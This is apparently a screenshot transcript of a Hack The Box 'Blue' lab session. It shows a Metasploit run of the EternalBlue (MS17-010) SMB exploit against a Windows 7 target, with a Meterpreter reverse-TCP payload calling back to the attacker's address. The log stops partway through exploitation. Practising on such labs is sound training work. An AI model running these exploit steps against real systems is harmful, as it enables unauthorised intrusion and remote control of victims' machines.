 Applications Places System Sun Nov 29, 23:54
tmux
File Edit View Search Terminal Help
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[0] 0:openvpn 1:ruby* 2:zsh- "parrot" 23:54 29-Nov-20
Menu tmux Hack The Box :: Blue - ...